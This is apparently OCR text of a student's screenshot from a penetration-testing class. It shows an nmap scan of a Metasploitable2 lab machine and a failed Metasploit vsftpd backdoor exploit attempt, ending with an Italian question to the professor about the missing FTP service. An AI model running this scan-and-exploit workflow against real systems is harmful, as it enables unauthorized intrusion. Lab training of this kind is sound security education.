 1 2 3 4
3
0:07
Trash
File S...
Home
shell....
Ness...
paylo...
shell...
pass.txt
ES GI...
kali@kali: ~
File Actions Edit View Help
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-08 17:53 EDT
Nmap scan report for 10.10.10.100
Host is up (0.0026s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open tcpwrapped
22/tcp open ssh?
23/tcp open telnet?
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp open exec?
513/tcp open login?
514/tcp open shell?
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ccproxy-ftp?
3306/tcp open tcpwrapped
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 172.51 seconds
┌──(kali㉿kali)-[~]
└─$ ping 10.10.10.100
PING 10.10.10.100 (10.10.10.100) 56(84) bytes of data.
64 bytes from 10.10.10.100: icmp_seq=1 ttl=63 time=0.726 ms
64 bytes from 10.10.10.100: icmp_seq=2 ttl=63 time=0.761 ms
^C64 bytes from 10.10.10.100: icmp_seq=3 ttl=63 time=0.861 ms
kali@kali: ~
File Actions Edit View Help
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.100 yes The target host(s), see https://docs.metasploit.com/docs/using-m
etasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established
Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[-] 10.10.10.100:21 - Exploit failed: EOFError EOFError
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
KALI
PURPLE
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ PROF, COME MAI IL SERVICE FTP NON ESISTE NELLA MIA METASPLOITABLE2? l'esercizio sarebbe stato svolto ma non esiste il service vsftpd n
ella macchina meta2